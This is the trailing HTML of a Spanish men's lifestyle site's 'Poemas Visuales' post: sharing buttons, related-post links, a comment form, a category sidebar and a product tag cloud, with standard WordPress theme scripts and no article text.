                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/arte/">arte</a></li><li><a href="https://www.hombremoderno.es/tag/fotografia/">fotografia</a></li><li><a href="https://www.hombremoderno.es/tag/fotos/">Fotos</a></li><li><a href="https://www.hombremoderno.es/tag/galerias/">galerias</a></li><li><a href="https://www.hombremoderno.es/tag/poesia/">poesia</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/poemas-visuales/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fpoemas-visuales%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Poemas+Visuales&url=https%3A%2F%2Fwww.hombremoderno.es%2Fpoemas-visuales%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/poemas-visuales/&amp;media=https://www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castellà.jpg&description=Poemas+Visuales" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Poemas+Visuales %0A%0A https://www.hombremoderno.es/poemas-visuales/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/mejores-vinos-2014/">Los mejores vinos del 2014</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/feliz-dia-del-hombre/">¡Feliz Día del Hombre!</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2014-11-18T15:37:01+01:00"><meta itemprop="dateModified" content="2018-06-04T09:15:55+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/poemas-visuales/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/poemas-visuales/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Poemas Visuales"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2014/11/013-pluja-castell%C3%A0.jpg?fit=750%2C400&ssl=1"><meta itemprop="width" content="750"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":74766,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "209";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "70";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/poemas-visuales/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=74766&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=6890275abe&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=a51a7f8567e2248570af3bd1f031d70af3a3d793#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fpoemas-visuales%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
